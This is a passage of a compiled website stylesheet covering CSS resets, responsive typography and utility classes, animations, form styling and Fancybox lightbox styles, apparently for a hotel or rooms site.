  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
  display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}

h1 {
  font-size: 41px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 33px;
  }
}

h2 {
  font-size: 34px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 28px;
  }
}

h3 {
  font-size: 28px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 23px;
  }
}

h4 {
  font-size: 20px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 16px;
  }
}

h5 {
  font-size: 16px;
}
@media (max-width: 767px) {
  h5 {
    font-size: 13px;
  }
}

h6 {
  font-size: 14px;
}
@media (max-width: 767px) {
  h6 {
    font-size: 12px;
  }
}

h1, h2, h3, h4, h5, h6 {
  font-family: "PT Serif", serif;
  font-weight: 400;
}

.title--section {
  font-size: 55px;
  font-weight: 700;
  color: #2A374B;
}
@media (max-width: 768px) {
  .title--section {
    font-size: 35px;
  }
}

.pre-title {
  color: #9F9364;
  font-size: 32px;
  display: block;
  font-weight: 400;
}
@media (max-width: 768px) {
  .pre-title {
    font-size: 23px;
  }
}

.title--small {
  font-weight: 700;
  color: #2A374B;
}

.title--center {
  text-align: center;
}

.title--white {
  color: white;
}

.circle-icon {
  border: 2px solid #9F9364;
  color: #9F9364;
  border-radius: 50%;
  width: 27px;
  height: 27px;
  display: inline-block;
  text-align: center;
  font-size: 22px;
  line-height: 24px;
  margin-right: 10px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

div.text > *:first-child {
  margin-top: 0px !important;
}

.slider--cards__item:before, .slide--rooms .slider-for:before, .page--inside__header:after {
  background: url([data-uri]);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(42, 55, 75, 0)), to(rgb(42, 55, 75)));
  background: -o-linear-gradient(top, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 100%);
  background: linear-gradient(to bottom, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#002a374b", endColorstr="#2a374b",GradientType=0 );
}

.rooms__item:after {
  background: url([data-uri]);
  background: -webkit-gradient(linear, left top, right top, from(rgba(42, 55, 75, 0)), color-stop(64%, rgb(42, 55, 75)), to(rgb(42, 55, 75)));
  background: -o-linear-gradient(left, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 64%, rgb(42, 55, 75) 100%);
  background: linear-gradient(to right, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 64%, rgb(42, 55, 75) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#002a374b", endColorstr="#2a374b",GradientType=1 );
}

/*
  This mixin can be used to set the object-fit:
  @include object-fit(contain);
  or object-fit and object-position:
  @include object-fit(cover, top);
*/
/*
How To: 
@include placeholder {
    color: rgba(black, .5);
    font-size: 18px;
}
*/
@keyframes animatedBackground {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 100% 0;
  }
}
@-webkit-keyframes animatedBackground {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 100% 0;
  }
}
@-webkit-keyframes pulse {
  0% {
    stroke-width: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  60% {
    stroke-width: 1;
    opacity: 0.3;
    -webkit-transform: scale(1.35);
            transform: scale(1.35);
  }
  100% {
    stroke-width: 1;
    opacity: 0;
    -webkit-transform: scale(1.4);
            transform: scale(1.4);
  }
}
@keyframes pulse {
  0% {
    stroke-width: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  60% {
    stroke-width: 1;
    opacity: 0.3;
    -webkit-transform: scale(1.35);
            transform: scale(1.35);
  }
  100% {
    stroke-width: 1;
    opacity: 0;
    -webkit-transform: scale(1.4);
            transform: scale(1.4);
  }
}
@-webkit-keyframes pulse--secondary {
  0% {
    stroke-width: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  60% {
    stroke-width: 1;
    opacity: 0.3;
    -webkit-transform: scale(1.55);
            transform: scale(1.55);
  }
  100% {
    stroke-width: 1;
    opacity: 0;
    -webkit-transform: scale(1.6);
            transform: scale(1.6);
  }
}
@keyframes pulse--secondary {
  0% {
    stroke-width: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  60% {
    stroke-width: 1;
    opacity: 0.3;
    -webkit-transform: scale(1.55);
            transform: scale(1.55);
  }
  100% {
    stroke-width: 1;
    opacity: 0;
    -webkit-transform: scale(1.6);
            transform: scale(1.6);
  }
}
@-webkit-keyframes entrance {
  0% {
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  100% {
    -webkit-transform: translateY(0%);
            transform: translateY(0%);
  }
}
@keyframes entrance {
  0% {
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  100% {
    -webkit-transform: translateY(0%);
            transform: translateY(0%);
  }
}
.slide-down {
  -webkit-animation: slide-down 0.5s ease-in-out forwards;
  animation: slide-down 0.5s ease-in-out forwards;
  visibility: visible;
}

@-webkit-keyframes slide-down {
  from {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes slide-down {
  from {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
.slide-up {
  -webkit-animation: slide-up 0.5s ease-in-out forwards;
  animation: slide-up 0.5s ease-in-out forwards;
  visibility: visible;
}

@-webkit-keyframes slide-up {
  from {
    -webkit-transform: translateY(-10%);
            transform: translateY(-10%);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes slide-up {
  from {
    -webkit-transform: translateY(-10%);
            transform: translateY(-10%);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes line {
  from {
    width: 0px;
  }
  to {
    width: 95%;
  }
}
@keyframes line {
  from {
    width: 0px;
  }
  to {
    width: 95%;
  }
}
@-webkit-keyframes line--bottom {
  from {
    width: 0px;
    bottom: -130px;
  }
  to {
    width: 100%;
    bottom: -130px;
    opacity: 1;
  }
}
@keyframes line--bottom {
  from {
    width: 0px;
    bottom: -130px;
  }
  to {
    width: 100%;
    bottom: -130px;
    opacity: 1;
  }
}
@-webkit-keyframes line--down {
  from {
    height: 0px;
    opacity: 1;
  }
  to {
    opacity: 1;
  }
}
@keyframes line--down {
  from {
    height: 0px;
    opacity: 1;
  }
  to {
    opacity: 1;
  }
}
.logo-up {
  -webkit-animation: logo-up 0.5s ease-in-out forwards;
          animation: logo-up 0.5s ease-in-out forwards;
  visibility: visible;
}

@-webkit-keyframes logo-up {
  from {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  to {
    -webkit-transform: translateY(-110%);
            transform: translateY(-110%);
  }
}
@keyframes logo-up {
  from {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  to {
    -webkit-transform: translateY(-110%);
            transform: translateY(-110%);
  }
}
.logo-down {
  -webkit-animation: logo-down 0.5s ease-in-out forwards;
          animation: logo-down 0.5s ease-in-out forwards;
  visibility: visible;
}

@-webkit-keyframes logo-down {
  from {
    -webkit-transform: translateY(-110%);
            transform: translateY(-110%);
  }
  to {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes logo-down {
  from {
    -webkit-transform: translateY(-110%);
            transform: translateY(-110%);
  }
  to {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
.container {
  width: 95%;
  max-width: 1600px;
  margin: 0 auto;
  padding: 0 15px;
}

.no-padding {
  padding: 0px !important;
}

.no-padding-right {
  padding-right: 0px !important;
}

.no-padding-left {
  padding-left: 0px !important;
}

.row {
  margin: 0px !important;
}

.visible-xxs {
  display: none;
}

/* Same Height Columns */
.row-h {
  display: table;
}
.row-h:before, .row-h:after {
  display: none;
}

.row-h [class*=col-] {
  float: none;
  display: table-cell;
  vertical-align: top;
}

/* Large devices */
@media (max-width: 1200px) {
  .no-padding-lg {
    padding: 0;
  }
  .padding-lg {
    padding: 15px;
  }
  .txt-center-lg {
    text-align: center;
  }
  .pull-none-lg {
    float: none !important;
  }
  .block-lg {
    display: block !important;
  }
}
.is-mobile {
  display: none;
}
@media (max-width: 767px) {
  .is-mobile {
    display: block;
  }
}

.is-tablet {
  display: none;
}
@media (max-width: 768px) {
  .is-tablet {
    display: block;
  }
}

@media (max-width: 767px) {
  .is-not-mobile {
    display: none;
  }
}

@media (max-width: 768px) {
  .is-not-tablet {
    display: none;
  }
}

/* Medium devices */
@media (max-width: 992px) {
  .no-padding-md {
    padding: 0;
  }
  .padding-md {
    padding: 15px;
  }
  .txt-center-md {
    text-align: center;
  }
  .pull-none-md {
    float: none !important;
  }
  .block-md {
    display: block !important;
  }
}
/* Small devices */
@media (max-width: 768px) {
  .hidden-xs {
    display: none !important;
  }
  .visible-xs {
    display: block !important;
  }
  .no-padding-sm {
    padding: 0;
  }
  .padding-sm {
    padding: 15px;
  }
  .txt-center-sm {
    text-align: center !important;
  }
  .pull-none-sm {
    float: none !important;
  }
  .block-sm {
    display: block !important;
  }
}
@media (max-width: 480px) {
  .no-padding-xs {
    padding: 0;
  }
  .padding-xs {
    padding: 15px;
  }
  .txt-center-xs {
    text-align: center;
  }
  .pull-none-xs {
    float: none !important;
  }
  .hidden-xxs {
    display: none !important;
  }
  .visible-xxs {
    display: block !important;
  }
  .block-xs {
    display: block !important;
  }
}
input[type=text],
input[type=email],
input[type=password],
input[type=search],
textarea,
select {
  display: block;
  width: 100%;
  font-size: 18px;
  border: 1px solid transparent;
  border-radius: 0;
  padding: 0 10px;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  height: 45px;
  -webkit-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.1);
  color: black;
  font-weight: 300;
}

::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 300;
  font-family: "Open Sans", sans-serif;
}

:-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 300;
  font-family: "Open Sans", sans-serif;
}

::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 300;
  font-family: "Open Sans", sans-serif;
}

:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 300;
  font-family: "Open Sans", sans-serif;
}

/* ========================= FORMS ========================= */
.form-builder-wrapper, .form-style {
  width: 100%;
}
.form-builder-wrapper ul, .form-style ul {
  clear: both;
  margin: 0;
  padding: 0;
}
.form-builder-wrapper ul li, .form-style ul li {
  padding: 10px 0;
  display: inline-block;
  width: 100%;
  list-style: none outside none !important;
  margin: 5px 0;
}
.form-builder-wrapper ul li:before, .form-style ul li:before {
  display: none;
}
.form-builder-wrapper .label-wrapper, .form-style .label-wrapper {
  width: 25%;
  float: left;
  padding-top: 5px;
}
.form-builder-wrapper .label-wrapper label, .form-style .label-wrapper label {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 13px;
  font-weight: bold;
  margin: 0px;
  padding: 0px;
}
.form-builder-wrapper .label-wrapper label:before, .form-style .label-wrapper label:before {
  display: none;
}
.form-builder-wrapper .field-wrapper, .form-style .field-wrapper {
  width: 75%;
  float: left;
}
.form-builder-wrapper .field-wrapper label, .form-style .field-wrapper label {
  position: relative;
  padding-left: 30px;
  padding-top: 5px;
}
.form-builder-wrapper .field-wrapper label.error, .form-style .field-wrapper label.error {
  background: none repeat scroll 0 0 #F7F5DE;
  color: #666666;
  display: table;
  font-size: 0.8em;
  padding: 0.3em;
  position: relative;
  right: 0;
  text-align: left;
}
.form-builder-wrapper .field-wrapper label.error:before, .form-style .field-wrapper label.error:before {
  display: none;
}
.form-builder-wrapper .field-wrapper input[type=text],
.form-builder-wrapper .field-wrapper select,
.form-builder-wrapper .field-wrapper textarea,
.form-builder-wrapper .field-wrapper #upload, .form-style .field-wrapper input[type=text],
.form-style .field-wrapper select,
.form-style .field-wrapper textarea,
.form-style .field-wrapper #upload {
  padding: 0.6em 0.8em;
  border: 1px solid #ddd;
  font-family: "Open Sans", Arial, sans-serif;
  width: 100%;
  font-size: 1em;
  clear: both;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.form-builder-wrapper .field-wrapper input[type=text]:hover,
.form-builder-wrapper .field-wrapper select:hover,
.form-builder-wrapper .field-wrapper textarea:hover,
.form-builder-wrapper .field-wrapper #upload:hover, .form-style .field-wrapper input[type=text]:hover,
.form-style .field-wrapper select:hover,
.form-style .field-wrapper textarea:hover,
.form-style .field-wrapper #upload:hover {
  border: 1px solid #999;
}
.form-builder-wrapper .field-wrapper input[type=text]:focus,
.form-builder-wrapper .field-wrapper select:focus,
.form-builder-wrapper .field-wrapper textarea:focus,
.form-builder-wrapper .field-wrapper #upload:focus, .form-style .field-wrapper input[type=text]:focus,
.form-style .field-wrapper select:focus,
.form-style .field-wrapper textarea:focus,
.form-style .field-wrapper #upload:focus {
  border: 1px solid #2A374B;
}
.form-builder-wrapper .field-wrapper input[type=text].error,
.form-builder-wrapper .field-wrapper select.error,
.form-builder-wrapper .field-wrapper textarea.error,
.form-builder-wrapper .field-wrapper #upload.error, .form-style .field-wrapper input[type=text].error,
.form-style .field-wrapper select.error,
.form-style .field-wrapper textarea.error,
.form-style .field-wrapper #upload.error {
  border-left: 3px solid #AF0000;
}
.form-builder-wrapper .field-wrapper input[type=text].error:hover,
.form-builder-wrapper .field-wrapper select.error:hover,
.form-builder-wrapper .field-wrapper textarea.error:hover,
.form-builder-wrapper .field-wrapper #upload.error:hover, .form-style .field-wrapper input[type=text].error:hover,
.form-style .field-wrapper select.error:hover,
.form-style .field-wrapper textarea.error:hover,
.form-style .field-wrapper #upload.error:hover {
  border-left: 3px solid #AF0000;
}
.form-builder-wrapper .field-wrapper input[type=checkbox],
.form-builder-wrapper .field-wrapper input[type=radio], .form-style .field-wrapper input[type=checkbox],
.form-style .field-wrapper input[type=radio] {
  display: none;
  margin-left: 0px;
  vertical-align: text-top;
}
.form-builder-wrapper .field-wrapper input[type=checkbox]:hover:before,
.form-builder-wrapper .field-wrapper input[type=radio]:hover:before, .form-style .field-wrapper input[type=checkbox]:hover:before,
.form-style .field-wrapper input[type=radio]:hover:before {
  border: 1px solid #999;
}
.form-builder-wrapper .field-wrapper input.datepicker, .form-style .field-wrapper input.datepicker {
  background: url("../images/cal.gif") no-repeat scroll 95% center #fff;
  padding: 0.4em;
  width: auto;
  float: left;
}
.form-builder-wrapper .field-wrapper input.phone,
.form-builder-wrapper .field-wrapper input.email, .form-style .field-wrapper input.phone,
.form-style .field-wrapper input.email {
  width: 100%;
}
.form-builder-wrapper .field-wrapper .multi-row, .form-style .field-wrapper .multi-row {
  float: left;
}
.form-builder-wrapper .field-wrapper .multi-row span.row, .form-style .field-wrapper .multi-row span.row {
  clear: both;
  display: block;
  padding: 0.6em 0;
  float: left;
}
.form-builder-wrapper label:before, .form-style label:before {
  content: "";
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 10px;
  position: absolute;
  left: 0;
  top: 3px;
  background-color: #fff;
  -webkit-box-shadow: inset 0px 2px 3px 0px rgba(0, 0, 0, 0.3), 0px 1px 0px 0px rgba(255, 255, 255, 0.8);
          box-shadow: inset 0px 2px 3px 0px rgba(0, 0, 0, 0.3), 0px 1px 0px 0px rgba(255, 255, 255, 0.8);
  border: 1px solid #ccc;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.form-builder-wrapper .checkbox label:before, .form-style .checkbox label:before {
  border-radius: 50%;
}
.form-builder-wrapper .checkbox input[type=checkbox]:checked + label:before, .form-style .checkbox input[type=checkbox]:checked + label:before {
  border: 1px solid #2A374B;
  background-color: #2A374B;
  content: "\f00c";
  font-family: "FontAwesome";
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  font-size: 13px;
  color: #ffffff;
  text-align: center;
  line-height: 20px;
  padding-top: 1px;
}
.form-builder-wrapper .radio label:before, .form-style .radio label:before {
  border-radius: 2px;
}
.form-builder-wrapper .radio input[type=radio]:checked + label:before, .form-style .radio input[type=radio]:checked + label:before {
  border: 1px solid #2A374B;
  background-color: #2A374B;
  content: "\f111";
  font-family: "FontAwesome";
  color: #fff;
  font-size: 11px;
  text-align: center;
  line-height: 21px;
}
.form-builder-wrapper #fld-dropdown_list_multiple .field-wrapper select,
.form-builder-wrapper textarea, .form-style #fld-dropdown_list_multiple .field-wrapper select,
.form-style textarea {
  min-height: 120px;
}
.form-builder-wrapper table, .form-style table {
  width: 100%;
}
.form-builder-wrapper input[type=submit], .form-style input[type=submit] {
  background-color: #2A374B;
  border: none;
  color: white;
  padding: 12px 52px;
  font-size: 21px;
  margin: auto;
  display: block;
  width: 100%;
  text-transform: uppercase;
  margin-top: 15px;
  -webkit-transition: 350ms ease;
  -o-transition: 350ms ease;
  transition: 350ms ease;
}
.form-builder-wrapper input[type=submit]:hover, .form-style input[type=submit]:hover {
  background-color: #181f2a;
}
@media (max-width: 480px) {
  .form-builder-wrapper ul li, .form-style ul li {
    border: 0px;
  }
  .form-builder-wrapper .label-wrapper, .form-builder-wrapper .field-wrapper, .form-builder-wrapper #dates_required, .form-style .label-wrapper, .form-style .field-wrapper, .form-style #dates_required {
    display: block;
    width: 100%;
  }
  .form-builder-wrapper .label-wrapper label, .form-builder-wrapper .field-wrapper label, .form-builder-wrapper #dates_required label, .form-style .label-wrapper label, .form-style .field-wrapper label, .form-style #dates_required label {
    margin: 0px;
  }
  .form-builder-wrapper .li.btn-submit input, .form-style .li.btn-submit input {
    width: 100%;
  }
}

* {
  outline: none;
}

body, html {
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  color: #000;
  font-weight: 400;
  background: #ffffff;
  line-height: 1.5;
}

a {
  color: #2A374B;
  text-decoration: none;
}

a:hover,
a:focus,
a:active {
  color: #807750;
  text-decoration: none;
}

table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
table th,
table td {
  padding: 5px;
  vertical-align: top;
  border: 1px solid #efefef;
}
table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #efefef;
}
table tbody + tbody {
  border-top: 2px solid #efefef;
}
table .table {
  background-color: #fff;
}

.table-hover tbody tr:hover {
  background-color: #eee;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: #eee;
}

.content {
  color: #2A374B;
}
.content h1, .content h2, .content h3, .content h4, .content h5, .content h6 {
  padding-top: 10px;
  padding-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .content h1, .content h2, .content h3, .content h4, .content h5, .content h6 {
    padding-top: 5px;
    padding-bottom: 5px;
  }
}
.content p {
  padding-top: 5px;
  padding-bottom: 5px;
}
@media (max-width: 767px) {
  .content p {
    padding-top: 3.3333333333px;
    padding-bottom: 3.3333333333px;
    margin-top: 0px;
  }
}
.content p a {
  color: #2A374B;
  font-weight: bold;
}
.content p img {
  max-width: 100%;
  height: auto;
}
.content strong {
  font-weight: bold;
}
.content em {
  font-style: italic;
}
.content ul li {
  list-style: inside disc;
  padding-top: 5px;
  padding-bottom: 5px;
  line-height: 1.5;
}
.content ol li {
  list-style: inside decimal;
  padding-top: 5px;
  padding-bottom: 5px;
  line-height: 1.5;
}
.content .ref-title {
  color: #272727;
  font-weight: bold;
  border-bottom: 4px solid #272727;
  margin-bottom: 40px;
}

.content--colapse .button--read-more {
  margin-top: 10px;
}
.content--colapse p {
  margin: 0;
  color: #2A374B;
  line-height: 1.8;
}
.content--colapse .content__excerpt {
  position: relative;
  -webkit-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  transition: all 0.1s ease;
}
.content--colapse .content__excerpt:before {
  content: " ";
  position: absolute;
  bottom: 0px;
  width: 100%;
  height: 100px;
  display: block;
  background: url([data-uri]);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(86%, rgba(255, 255, 255, 0.71)), color-stop(88%, rgba(255, 255, 255, 0.71)));
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.71) 86%, rgba(255, 255, 255, 0.71) 88%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.71) 86%, rgba(255, 255, 255, 0.71) 88%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#00ffffff", endColorstr="#b5ffffff",GradientType=0 );
  opacity: 1;
  -webkit-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
.content--colapse .content__excerpt--open:before {
  opacity: 0px;
  z-index: -1;
}
.content--colapse .content__main {
  display: none;
}

.content--more {
  background: #f7f7f7;
  padding: 40px 0 100px;
}
@media (max-width: 767px) {
  .content--more > .container {
    width: 100%;
    padding: 0px;
  }
  .content--more .title--small {
    margin: 0px;
  }
}

.slider--cards.slider--more .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.slider--cards.slider--more .slick-track .slick-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.slider--cards.slider--more .slider--cards__item {
  background: white;
  border: 1px solid rgba(119, 119, 119, 0.25);
}
.slider--cards.slider--more .slider--cards__item:before {
  display: none;
}
.slider--cards.slider--more .slider--cards__item h3 {
  color: #2A374B;
  margin-bottom: 30px;
  padding: 0 30px;
  line-height: 1.3;
}
@media (max-width: 1280px) {
  .slider--cards.slider--more .slider--cards__item h3 {
    font-size: 25px;
    margin-bottom: 15px;
  }
}
.slider--cards.slider--more .slider--cards__content {
  bottom: 0px;
  margin: 15px 0;
  position: relative;
}
@media (max-width: 1280px) {
  .slider--cards.slider--more .slider--cards__content {
    margin: 5px 0 10px;
  }
}
.slider--cards.slider--more .button--small:before {
  background: transparent;
}
.slider--cards.slider--more .slider--cards__image {
  height: auto;
  z-index: 2;
  position: relative;
}
@media (max-width: 1280px) {
  .slider--cards.slider--more .slider--cards__image {
    height: auto;
  }
}

.content__scroll {
  width: 70%;
  display: inline-block;
}
@media (max-width: 1023px) {
  .content__scroll {
    width: 100%;
  }
}

.content__fixed {
  width: 29%;
  float: left;
  display: inline-block;
}

.content--inside {
  margin: 80px 0 60px;
}
@media (max-width: 768px) {
  .content--inside {
    margin: 40px 0 30px;
  }
}

.content__full {
  width: 100%;
}

/*--------------------------------------------------------------
2.0 Fonts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
ARROWS
--------------------------------------------------------------*/
@font-face {
  font-family: "Arrows";
  src: url("../fonts/Arrows.eot");
  src: url("../fonts/Arrows.eot?#iefix") format("embedded-opentype"), url("../fonts/Arrows.woff") format("woff"), url("../fonts/Arrows.ttf") format("truetype"), url("../fonts/Arrows.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: "Arrows";
    src: url("../fonts/Arrows.svg#Flaticon") format("svg");
  }
}
.arrows:before {
  display: inline-block;
  font-family: "Arrows";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.arrows-close:before {
  content: "\f100";
}

.arrows-down:before {
  content: "\f101";
}

.arrows-left:before {
  content: "\f102";
}

.arrows-right:before {
  content: "\f103";
}

.arrows-up:before {
  content: "\f104";
}

/*--------------------------------------------------------------
3.0 Plugins
--------------------------------------------------------------*/
.fancybox-enabled {
  overflow: hidden;
}

.fancybox-enabled body {
  overflow: visible;
  height: 100%;
}

.fancybox-is-hidden {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden;
}

.fancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99993;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.fancybox-container ~ .fancybox-container {
  z-index: 99992;
}

.fancybox-bg, .fancybox-inner, .fancybox-outer, .fancybox-stage {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.fancybox-outer {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  -webkit-transition-duration: inherit;
       -o-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
       -o-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 0.87;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
       -o-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-caption-wrap, .fancybox-infobar, .fancybox-toolbar {
  position: absolute;
  direction: ltr;
  z-index: 99997;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.25s, visibility 0s linear 0.25s;
  -o-transition: opacity 0.25s, visibility 0s linear 0.25s;
  transition: opacity 0.25s, visibility 0s linear 0.25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.fancybox-show-caption .fancybox-caption-wrap, .fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity 0.25s, visibility 0s;
  -o-transition: opacity 0.25s, visibility 0s;
  transition: opacity 0.25s, visibility 0s;
}

.fancybox-infobar {
  top: 0;
  left: 50%;
  margin-left: -79px;
}

.fancybox-infobar__body {
  display: inline-block;
  width: 70px;
  line-height: 44px;
  font-size: 13px;
  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
  text-align: center;
  color: #ddd;
  background-color: rgba(30, 30, 30, 0.7);
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased;
}

.fancybox-toolbar {
  top: 0;
  right: 0;
}

.fancybox-stage {
  overflow: hidden;
  direction: ltr;
  z-index: 99994;
  -webkit-transform: translateZ(0);
}

.fancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch;
  display: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.fancybox-slide:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--current, .fancybox-slide--next, .fancybox-slide--previous {
  display: block;
}

.fancybox-slide--image {
  overflow: visible;
}

.fancybox-slide--image:before {
  display: none;
}

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe {
  background: #000;
}

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe {
  background: #e5e3df;
}

.fancybox-slide--next {
  z-index: 99995;
}

.fancybox-slide > div {
  display: inline-block;
  position: relative;
  padding: 24px;
  margin: 44px 0;
  border-width: 0;
  vertical-align: middle;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.fancybox-slide .fancybox-image-wrap {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0;
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
